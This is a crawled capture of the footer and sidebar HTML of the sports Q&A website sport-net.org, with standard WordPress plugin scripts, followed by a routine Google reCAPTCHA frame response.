                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7fa7f5ad52","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"958\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "958" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-27 23:39:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9z7zEKB6f_9Xjzq9xWBeWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769557148166');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>